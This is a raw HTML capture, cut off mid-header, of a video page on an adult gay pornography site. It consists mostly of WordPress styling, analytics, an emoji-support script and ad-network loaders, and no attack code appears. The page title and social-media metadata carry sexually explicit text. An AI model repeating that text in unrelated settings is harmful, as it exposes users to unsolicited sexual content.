

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zboys.top/dr-daddy-mike-fucks-asian-boy-jude/
body_size: 15199
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
http://daddygayporn.gay/wp-content/uploads/2020/01/gay-love-lgbt-Fav.jpg">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://daddygayporn.gay/dr-daddy-mike-fucks-asian-boy-jude/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dr Daddy Mike Fucks Asian Boy Jude, free Asian gay videos" />
<meta property="og:description" content="Dr Daddy Mike Fucks Asian Boy Jude, free Asian gay videos" />
<meta property="og:image" content="https://daddygayporn.gay/wp-content/uploads/2020/05/dr-daddy-mike-fucks-asian-boy-jude.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Dr Daddy Mike Fucks Asian Boy Jude, free Asian gay videos">
<meta name="twitter:description" content="Dr Daddy Mike Fucks Asian Boy Jude, free Asian gay videos">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://daddygayporn.gay/wp-content/uploads/2020/05/dr-daddy-mike-fucks-asian-boy-jude.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

	.video-debounce-bar {
		background: #FF3565!important;
	}

			@import url(https://fonts.googleapis.com/css?family=Open+Sans);
			
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #FF3565;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #FF3565!important;
		background-color: #FF3565!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #FF3565!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #FF3565!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148374521-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148374521-4');
</script>

<!-- Meta Verification -->

<title>Dr Daddy Mike Fucks Asian Boy Jude, free Asian gay videos &#8211; Daddy gay Porn</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//daddygayporn.gay' />
<link rel="alternate" type="application/rss+xml" title="Daddy gay Porn &raquo; Feed" href="https://daddygayporn.gay/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daddy gay Porn &raquo; Comments Feed" href="https://daddygayporn.gay/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daddy gay Porn &raquo; Dr Daddy Mike Fucks Asian Boy Jude, free Asian gay videos Comments Feed" href="https://daddygayporn.gay/dr-daddy-mike-fucks-asian-boy-jude/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daddygayporn.gay\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daddygayporn.gay/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://daddygayporn.gay/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://daddygayporn.gay/wp-content/themes/retrotube/style.css?ver=1.7.6.1750003135' type='text/css' media='all' />
<script type="text/javascript" src="https://daddygayporn.gay/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daddygayporn.gay/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://daddygayporn.gay/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daddygayporn.gay/wp-json/wp/v2/posts/70610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daddygayporn.gay/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://daddygayporn.gay/dr-daddy-mike-fucks-asian-boy-jude/" />
<link rel='shortlink' href='https://daddygayporn.gay/?p=70610' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://daddygayporn.gay/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaddygayporn.gay%2Fdr-daddy-mike-fucks-asian-boy-jude%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://daddygayporn.gay/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaddygayporn.gay%2Fdr-daddy-mike-fucks-asian-boy-jude%2F&#038;format=xml" />
<link rel="pingback" href="https://daddygayporn.gay/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-70610 single-format-video wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://daddygayporn.gay/" rel="home"> 																  							<i class="fa fa-play-circle"></i> 														DaddyGayPorn								</a></p> 										 									<p class="site-description"> 											Free porn Gay tube videos					</p> 							</div> 							<div class="header-search small-search">     <form method="get" id="searchform" action="https://daddygayporn.gay/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div>										<div class="happy-header"> 					<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820131" data-width="468" data-height="72"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820131});</script>  <!--JuicyAds END-->				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://daddygayporn.gay">Home</a></li> <li id="menu-item-264858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264858"><a href="https://daddygayporn.gay/categories/">Categories</a></li> <li id="menu-item-264859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264859"><a href="https://daddygayporn.gay/tags/">Tags</a></li> <li id="menu-item-264856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264856"><a href="https://daddygayporn.gay/actors/">Actors</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820146" data-width="300" 